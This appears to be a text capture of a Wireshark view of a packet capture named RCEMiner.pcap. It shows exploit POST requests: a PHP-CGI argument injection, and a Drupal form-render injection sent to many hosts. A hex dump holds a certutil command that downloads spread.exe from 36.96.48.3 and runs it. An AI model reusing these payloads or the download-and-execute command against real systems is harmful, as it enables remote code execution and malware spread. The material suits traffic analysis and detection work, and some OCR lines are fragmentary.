 RCEMiner.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "exe" and http.request.method == POST
No. Time Source Destination Protocol Length Info
255 74.885876 58.16.30.23 36.96.48.3 HTTP 270 POST /index.php?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://input HTTP/1.1
10602 701.547032 36.96.48.3 89.17.51.230 HTTP 644 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
10646 701.671676 36.96.48.3 89.17.51.230 HTTP 871 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
11125 703.086602 36.96.48.3 23.218.56.160 HTTP 645 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
11153 703.194393 36.96.48.3 23.218.56.160 HTTP 873 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
11333 703.656386 36.96.48.3 109.90.116.82 HTTP 645 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
11370 703.764072 36.96.48.3 109.90.116.82 HTTP 873 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
11502 704.087123 36.96.48.3 129.227.151.100 HTTP 647 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
11585 704.348898 36.96.48.3 129.227.151.100 HTTP 877 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
11669 704.564166 36.96.48.3 189.206.14.240 HTTP 646 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
11759 704.794782 36.96.48.3 189.206.14.240 HTTP 875 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
11904 705.195477 36.96.48.3 15.165.61.90 HTTP 644 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
12014 705.503050 36.96.48.3 15.165.61.90 HTTP 871 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
12388 706.810678 36.96.48.3 23.59.71.204 HTTP 644 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
12460 707.041735 36.96.48.3 23.59.71.204 HTTP 871 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
17842 725.061971 36.96.48.3 99.84.48.58 HTTP 643 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
18006 725.400873 36.96.48.3 99.84.48.58 HTTP 869 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
m"
ertutil -urlcache -split -f http://36.96.48.3:19490/spread.txt C:\ProgramData\spread.exe && C:\Pro
plit -f http://36.96.48.3:19490/spread.txt C:\ProgramData\spread.exe && C:\ProgramData\spread.exe\
t/response), previous Content-Length bogus?
data after a body (not a new request/response), previous Content-Length bogus?]
request/response), previous Content-Length bogus?]
0260 72 6d 5f 69 64 3d 75 73 65 72 5f 72 65 67 69 73 rm_id=us er_regis
0270 74 65 72 5f 66 6f 72 6d 26 5f 64 72 75 70 61 6c ter_form &_drupal
0280 5f 61 6a 61 78 3d 31 26 6d 61 69 6c 5b 23 70 6f _ajax=1& mail[#po
0290 73 74 5f 72 65 6e 64 65 72 5d 5b 5d 3d 73 79 73 st_rende r][]=sys
02a0 74 65 6d 26 6d 61 69 6c 5b 23 74 79 70 65 5d 3d tem&mail [#type]=
02b0 6d 61 72 6b 75 70 26 6d 61 69 6c 5b 23 6d 61 72 markup&m ail[#mar
02c0 6b 75 70 5d 3d 63 6d 64 2e 65 78 65 2b 25 32 46 kup]=cmd .exe+%2F
02d0 63 2b 63 65 72 74 75 74 69 6c 2b 2d 75 72 6c 63 c+certut il+-urlc
02e0 61 63 68 65 2b 2d 73 70 6c 69 74 2b 2d 66 2b 68 ache+-sp lit+-f+h
02f0 74 74 70 25 33 41 25 32 46 25 32 46 33 36 2e 39 ttp%3A%2 F%2F36.9
0300 36 2e 34 38 2e 33 25 33 41 31 39 34 39 30 25 32 6.48.3%3 A19490%2
0310 46 73 70 72 65 61 64 2e 74 78 74 2b 43 25 33 41 Fspread. txt+C%3A
0320 25 35 43 50 72 6f 67 72 61 6d 44 61 74 61 25 35 %5CProgr amData%5
0330 43 73 70 72 65 61 64 2e 65 78 65 2b 25 32 36 25 Cspread. exe+%26%
0340 32 36 2b 43 25 33 41 25 35 43 50 72 6f 67 72 61 26+C%3A% 5CProgra
0350 6d 44 61 74 61 25 35 43 73 70 72 65 61 64 2e 65 mData%5C spread.e
0360 78 65 0d 0a 0d 0a 00 xe·····
Value (urlencoded-form.value), 161 byte(s) Packets: 540626 · Displayed: 460 (0.1%) Profile: Default